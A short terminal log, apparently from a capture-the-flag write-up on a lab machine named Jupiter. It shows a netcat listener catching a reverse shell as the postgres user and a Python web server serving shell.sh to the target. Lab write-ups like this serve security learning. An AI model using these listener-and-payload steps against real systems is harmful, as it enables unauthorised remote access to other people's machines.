 agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.216.
Ncat: Connection from 10.10.11.216:38908.
bash: cannot set terminal process group (1235): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ id
id
uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)
postgres@jupiter:/var/lib/postgresql/14/main$
(agent47@debian) ~> sudo python3 -m http.server 80
[sudo] password for agent47:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.216 - - [02/Sep/2023 09:17:40] "GET /shell.sh HTTP/1.1" 200 -